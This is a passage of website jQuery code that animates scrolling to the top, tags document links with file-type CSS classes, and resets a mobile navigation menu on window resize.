	            scrollTop: 0
	        }, 500);
	        return false;
	    });
	});


	$(document).ready(function(){
		$('a[href$=".pdf"]').addClass('pdf');
		$('a[href$=".doc"]').addClass('word');
		$('a[href$=".docx"]').addClass('word');
		$('a[href$=".rtf"]').addClass('word');
		$('a[href$=".xls"]').addClass('excel');
		$('a[href$=".xlsx"]').addClass('excel');
		$('a[href$=".zip"]').addClass('zip');
	});


	/*ウインドウサイズ変更時のリサイズ*/
	var timer = false;
	$(window).resize(function() {
	    if (timer !== false) {
	        clearTimeout(timer);
	    }
	    timer = setTimeout(function() {
	        console.log('resized');
	        if(window.matchMedia( '(min-width: 980px)' ).matches){

	        	$("#sp_nav").css("display","");
	        }
	    }, 100);
	});

});

